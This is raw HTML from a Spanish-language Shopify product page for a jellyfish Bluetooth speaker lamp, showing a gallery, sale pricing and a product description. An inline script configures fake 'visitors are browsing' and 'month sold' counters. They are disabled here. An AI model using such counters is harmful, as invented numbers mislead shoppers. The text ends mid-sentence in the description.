  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25717572665650__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25717572665650__main-0" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748235825458" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Cargar la imagen 1 en la vista de la galería"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25717572665650__main"
                    aria-describedby="Thumbnail-template--25717572665650__main-0"
                  >
                    <img id="Thumbnail-template--25717572665650__main-0" srcset="//kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=54 54w,
                      //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=74 74w,
                      //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=104 104w,
                      //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=162 162w,
                      //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=208 208w,
                      //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=324 324w,
                      //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=416 416w,,
                      //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772 w"
                      src="//kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=416"
                      sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25717572665650__main-2" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748235858226"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 2 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-2"
                    >
                      <img id="Thumbnail-template--25717572665650__main-2"
                        srcset="//kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-3" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748235890994"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 3 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-3"
                    >
                      <img id="Thumbnail-template--25717572665650__main-3"
                        srcset="//kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-4" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748235923762"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 4 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-4"
                    >
                      <img id="Thumbnail-template--25717572665650__main-4"
                        srcset="//kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-5" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748235956530"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 5 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-5"
                    >
                      <img id="Thumbnail-template--25717572665650__main-5"
                        srcset="//kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-6" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748235989298"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 6 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-6"
                    >
                      <img id="Thumbnail-template--25717572665650__main-6"
                        srcset="//kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-7" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748236022066"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 7 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-7"
                    >
                      <img id="Thumbnail-template--25717572665650__main-7"
                        srcset="//kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-8" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748236054834"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 8 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-8"
                    >
                      <img id="Thumbnail-template--25717572665650__main-8"
                        srcset="//kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-9" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748236087602"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 9 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-9"
                    >
                      <img id="Thumbnail-template--25717572665650__main-9"
                        srcset="//kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-10" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748236120370"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 10 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-10"
                    >
                      <img id="Thumbnail-template--25717572665650__main-10"
                        srcset="//kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-11" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748236153138"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 11 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-11"
                    >
                      <img id="Thumbnail-template--25717572665650__main-11"
                        srcset="//kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25717572665650__main-12" class="thumbnail-list__item slider__slide" data-target="template--25717572665650__main-38748236185906"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 12 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25717572665650__main"
                      aria-describedby="Thumbnail-template--25717572665650__main-12"
                    >
                      <img id="Thumbnail-template--25717572665650__main-12"
                        srcset="//kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=59 59w,
                                //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=118 118w,
                                //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=84 84w,
                                //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=168 168w,
                                //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=130 130w,
                                //kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?crop=center&height=84&v=1719651772&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha" aria-controls="GalleryThumbnails-template--25717572665650__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--25717572665650__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk</h1>
              <a href="/products/altavoz" class="product__title">
                <h2 class="h1">
                  ✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25717572665650__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $72.00 USD
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $72.00 USD
      </span>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              $95.40 USD
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;">
          <strong>
            24
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Agotado
      </span>
    </div>
    
</div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":9496914460978,"title":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","handle":"altavoz","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eCONTROL TÁCTIL DE 7 COLORES\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTA CAPACIDAD Y FÁCIL OPERACIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De 